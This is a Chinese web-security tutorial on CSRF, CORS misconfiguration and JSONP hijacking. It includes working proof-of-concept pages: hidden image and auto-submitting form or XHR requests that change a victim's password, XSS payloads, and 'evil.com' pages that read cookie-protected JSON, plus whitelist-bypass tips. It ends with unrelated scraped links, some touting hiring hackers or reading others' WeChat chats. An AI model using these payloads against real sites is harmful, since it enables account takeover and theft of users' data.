珂技系列之一篇就够了——CSRF-CORS- *** ONP
一、 CSRF
客户端请求伪造,集中介绍这三个漏洞,因为本质都是钓鱼。
CSRF的本质是,强迫用户使用浏览器向有漏洞的网站发起一个有害请求,由于浏览器会自动携带cookie,黑客伪造用户操作成功。
CSRF常发生在修改密码,发布文章,点赞,关注,新增管理员等地方。此时CSRF是一个跳板,是利用CSRF达到一些有危害的目的,比如XSS,比如getshell,比如新增管理员。
CSRF必须捏造出符合接口条件的参数,所以CSRF的防御 *** 也就是增加黑客不可预测的参数,比如修改密码时必须输入原密码,比如敏感操作增加图形验证码,比如将cookie放入header或者POST data中。
具体利用方式为,假设http://baidu.com/changepwd.php存在CSRF,可修改密码,在恶意服务器http://luoke.com/2.html上放置CSRF-POC,然后发给受害者让受害者点开即可。
GET型CSRF
通常直接用img标签触发,非常隐蔽。
<img src=http://baidu.com/changepwd.php?password=123456 hidden >
如果想用GET-CSRF触发反射XSS,需要跳转或者form表单。
<script>window.location.href="https://www.baidu.com/changepwd.php?password=<video src onerror=alert(1)>"</script>
POST型CSRF
可用burp生成POC,默认form表单提交
<form action="http://baidu.com/changepwd.php" method="POST" enctype="text/plain"> <input type="hidden" name="password" value="123456" /> </form> <script> document.forms[0].submit(); </script>
这样会跳转到baidu,可用来触发POST型XSS。但想要隐蔽,需要用xhr提交。
<html>
<body onload="csrf()">
</div>
<script>
function csrf() {
var xhr=new XMLHttpRequest();
payload="password=123456";
xhr.open("POST","http://baidu.com/changepwd.php", true);
xhr.withCredentials=true;
xhr.send(payload);
}
</script>
</body>
</html>
一般网站都会使用jquery,所以可以简写为
<script src="https://www.w3school.com.cn/jquery/jquery-1.11.1.min.js"></script>
<script>
$.ajax({
type:"POST",
url:"http://baidu.com/changepwd.php",
data:"password=123456",
});
</script>
*** ON型CSRF
见下面CORS
二、 CORS
现代web都是前后端分离的,前端和后端以json格式沟通,前端和后端可能不在同一个服务器上。前端跨域访问后端数据时,浏览器对这种行为进行了一定甄别,主要依赖于浏览器发起的请求头和后端服务器的返回头对比。
Origin: http://evil.com:81
Access-Control-Request-Headers: content-type
Access-Control-Request-Method: POST
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: accept, x-requested-with, content-type
Access-Control-Allow-Methods: POST,OPTIONS
Access-Control-Allow-Credentials: true
我们来一一讲解这些返回头有什么意义,Access-Control-Allow-Origin通常有三种常见配置。
header('Access-Control-Allow-Origin:'.$_SERVER["HTTP_ORIGIN"]);
header('Access-Control-Allow-Origin: *');
header('Access-Control-Allow-Origin: http://luoke.cn:81');
最正确的是第三种配置,但一般不是单个域名,而是一个白名单。
如果配置为第二种,则所有无需cookie或者凭证的页面,都可以被js读取。完成CORS和CSRF攻击。
http://luoke.cn:81/json.php
<?php
header('Access-Control-Allow-Origin: *');
//header('Access-Control-Allow-Origin:'.$_SERVER["HTTP_ORIGIN"]);
header('Content-Type: application/json; charset=utf-8');
header('Access-Control-Allow-Headers: content-type');
$id=json_decode(file_get_contents("php://input"),TRUE)['id'];
if ($id==1) {
echo json_encode(array(
'id'=> 1,
'name'=> 'test',
'iphone'=> 13888888888,
'email'=> 'test@qq.com'
));
}
?>
http://evil.com:81/2.html
<html>
<body onload="cors()">
</div>
<script>
function cors() {
var xhr=new XMLHttpRequest();
payload='
</script>
</body>
</html>


此时浏览器会先向luoke.cn:81发起一个OPTIONS请求,得到跨域相关返回头,如果符合浏览器预期,就会发起正式的POST请求。如果不符合预期,则不再发起并在控制台抛出错误。所以跨域本质是浏览器约定俗成的一种安全设置。
Access-Control-Allow-Origin: http://luoke.cn:81

而Access-Control-Allow-Headers是判断浏览器通过什么方式发起的,默认是content-type,如果后端服务器未配置这个请求头,或者仅允许content-type而浏览器通过XMLHttpRequest发起,也会跨域失败。

json.php注释掉Access-Control-Allow-Headers相关代码,浏览器如下报错。

2.html加上xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");代码,json.php恢复Access-Control-Allow-Headers,浏览器如下报错。

json.php设置header('Access-Control-Allow-Headers: content-type,x-requested-with');
然后2.html发起请求,或者用jquery写会比较简单
<script src="https://www.w3school.com.cn/jquery/jquery-1.11.1.min.js"></script>
<script>
var cors=$.ajax({
type:"POST",
dataType:"json",
contentType:"application/json",
url:"http://luoke.cn:81/json.php",
data:')
</script>

也就是说,Access-Control-Allow-Origin和Access-Control-Allow-Headers都在校验浏览器在发出正式请求之前发送的一个OPTIONS请求。其中Access-Control-Allow-Origin最为重要,如果正确配置只允许白名单域名,浏览器就会拒绝发起请求。这样即无法完成CSRF,也无法读取 *** ON信息完成CORS攻击。
如何避免浏览器发起这个OPTIONS请求呢?有两种情况。
一种是如果服务器进行了错误的配置,可以无需Content-Type: application/json头就接受 *** ON请求,OPTIONS检测仅针对Content-Type: application/json头的请求。
json.php
<?php
header('Access-Control-Allow-Origin: http://luoke.cn:81');
header('Content-Type: application/json; charset=utf-8');
$id=json_decode(file_get_contents("php://input"),TRUE)['id'];
if ($id==1) {
echo json_encode(array(
'id'=> 1,
'name'=> 'test',
'iphone'=> 13888888888,
'email'=> 'test@qq.com'
));
}
?>
2.html
<html>
<body onload="cors()">
</div>
<script>
function cors() {
var xhr=new XMLHttpRequest();
payload='
</script>
</body>
</html>
如果允许json捏造不存在的参数,也可以直接用表单。改成用burp生成更快。
<form action="http://luoke.cn:81/json.php" method="POST" enctype="text/plain"> <input type="hidden" name='' /> </form> <script> document.forms[0].submit(); </script>
这样可以发起CSRF攻击,但依然会被跨域检测,改成*之后CORS可行。
第二种情况,就是使用flash和307跳转的 *** ,不经过OPTIONS直接发起POST *** ON请求。仅做参考,实测并不成功。
https://github.com/sp1d3r/swf_json_csrf
https://www.freebuf.com/articles/web/206407.html
到此为止,注意之前的描述——如果配置为之一种和第二种,则所有无需cookie或者凭证的页面,都可以被js读取。完成CORS和CSRF攻击。这也是很多文章没讲清楚的一点。
实际上的CORS和CSRF攻击,几乎都是必定需要cookie的,不需要cookie的CORS和CSRF的危害度也大大降低。
我们设置一个需要cookie才能访问的页面,json.php
<?php
setcookie("name","admin");
header('Access-Control-Allow-Origin: *');
//header('Access-Control-Allow-Origin:'.$_SERVER["HTTP_ORIGIN"]);
header('Content-Type: application/json; charset=utf-8');
header('Access-Control-Allow-Headers: content-type,x-requested-with');
$id=json_decode(file_get_contents("php://input"),TRUE)['id'];
if (($id==1) && ($_COOKIE["name"]=="admin")){
echo json_encode(array(
'id'=> 1,
'name'=> 'test',
'iphone'=> 13888888888,
'email'=> 'test@qq.com'
));
}
?>
再用同样的方式去访问,2.html
<html>
<body onload="cors()">
</div>
<script>
function cors() {
var xhr=new XMLHttpRequest();
payload='
</script>
</body>
</html>
可以发现,无论访问多少次,只能读取到没有cookie而报错的php页面。

POST请求中也没有携带COOKIE,这样CSRF和CORS均失效了。
如何让请求带上cookie呢,2.html加上
xhr.withCredentials=true;

设置header('Access-Control-Allow-Origin:'.$_SERVER["HTTP_ORIGIN"]);

设置header('Access-Control-Allow-Credentials: true');

这样才成功读取。
总结,对于 *** ON请求来说。
header('Access-Control-Allow-Origin:'.$_SERVER["HTTP_ORIGIN"]);
这种配置最危险,CSRF+CORS均可进行,
header('Access-Control-Allow-Origin: *');
需要cookie才能访问的页面无法进行CSRF或者CORS攻击,无cookie页面可以进行CSRF或者CORS攻击。
header('Access-Control-Allow-Origin: http://luoke.cn:81');
最正确的配置。
除此之外,如果没有校验Content-Type: application/json,也可以遭受CSRF攻击,此时能否CORS还是得看Access-Control-Allow-Origin配置。
如果有XSS漏洞来配合,则可以同域攻击,无视一切跨域防护。
所以检测服务器是否有跨域漏洞,一般在burp中增加Origin: http://evil.com头,观察服务器采用了哪种配置。如果使用的是白名单,也有可能是使用了正则白名单,有可能通过luoke.cn.evil.com或者aluoke.cn之类的方式绕过。
三、 *** ONP
jsonp本身就是为了解决跨域问题的,相当于一个跨域后门。因为不同域之间是无法访问数据的,只能访问js。所以将一个A域名的动态脚本动态生成jsonp格式的数据,再让B域名把这个动态脚本当做js引用,然后读取其中的jsonp数据进行解析。
我们可以搜索网上的一些jsonp并引用。
<script>
function jsonp_FEE1F801(json){
alert( *** ON.stringify(json));
}
</script>
<script src="http://wap.yy.com/mobileweb/play/getTinyVideoMsg?resid=9212404123459672357&callback=jsonp_FEE1F801"></script>

如果http://wap.yy.com/mobileweb/play/getTinyVideoMsg?resid=9212404123459672357&callback=jsonp_FEE1F801链接返回的是用户携带cookie才能够访问的敏感信息,我们就可以再利用xhr将敏感信息通过url给传走,这就构成了CORS的利用 *** 。
这里用的callback参数,是说明jsonp一般使用的是回调函数,动态调用接口中的 *** 。callback可控且动态返回的话,还可以进行反射XSS。
http://wap.yy.com/mobileweb/play/getTinyVideoMsg?resid=9212404123459672357&callback=%3Cvideo/src/onloadstart=alert(1)%3E
因此要检测jsonp漏洞,就必须得关注那些有callback函数的接口,然后观察返回的信息是否含有敏感信息,比如token,用户身份,甚至账户密码等。如果都没有,也可以尝试fuzz一下callback参数。
相关文章
股海黑客丶,黑客怎么看别人微信聊天记录怎么看,法国黑客网站
现在Android Q用户会经过设置面版来启用或封闭WiFi,这是一个答应app来在app内向用户显现设置的API。 初始化作业 经过结构Intent方法拉起歹意服务,这儿贴一段某sdk推送的承受代码...
骨折的病人想要补钙吃哪种食物会更有效?蚂蚁庄园8.1今日答案
骨折的病人想要补钙,吃以下哪种食物会更有效?蚂蚁庄园8月1日问题答案。 8月1日蚂蚁庄园答案题目:骨折的病人想要补钙,吃以下哪种食物会更有效? 正确答案:豆制品和牛奶...
京兰通道中兰客专金刚经读诵下载最长黄土隧道贯通
新华社北京10月7日电(记者齐中熙)记者从中国铁建股份有限公司获悉,7日上午,新建中(卫)兰(州)客专最长黄土隧道盘岘山隧道安全贯通,标志着我国“八纵八横”高速铁路网京兰通道的重要组成部分中兰客专...
怎么才能联系到黑客(黑客一般怎么联系)
一、怎么才能联系到黑客(黑客一般怎么联系) 1、怎么才能找到一个黑客师傅推荐你个网站,黑客武林,那里面有教黑客入门的。不过你想成为一个真正的黑客,那么你要先学会高级编程和汇编,掌握多种操作系统,理解...
怎么找黑客群贴吧-变成神级黑客(直播之神级黑客系统)
怎么找黑客群贴吧相关问题 黑客二级相关问题 为什么那么多黑客抓不到 重生之超级黑客系统(重生之超级黑客笔趣阁)...
什么叫保释(保释金能退吗)
保释是指在被逮捕的人提供担保或接受特定条件的情况下将其释放的制度。在英美法系,保释制度已较为发达。保释制度是无罪推定原则在刑事诉讼中的体现,在任何人在没有经过法定的司法程序最终确认为有罪之前,在法...


 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!